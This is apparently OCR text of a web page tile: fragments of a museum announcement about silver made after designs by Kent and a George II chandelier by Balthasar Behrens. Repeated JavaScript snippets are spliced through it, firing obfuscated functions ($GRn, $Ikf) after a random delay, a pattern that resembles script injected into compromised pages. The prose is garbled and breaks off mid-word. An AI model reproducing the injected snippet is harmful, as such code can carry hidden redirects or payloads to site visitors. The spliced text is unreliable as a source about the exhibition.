
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Hermitage in
Richmond Garden.
Also on view will be several choice pieces of silver,
made after designs by Kent, including a ch
andom() * 6);
if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
andelier
commissioned by George II for the Leineschloss,
Hanover, made by Balthasar Behrens, on loan from the
Museum of Fine Arts, Boston,
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),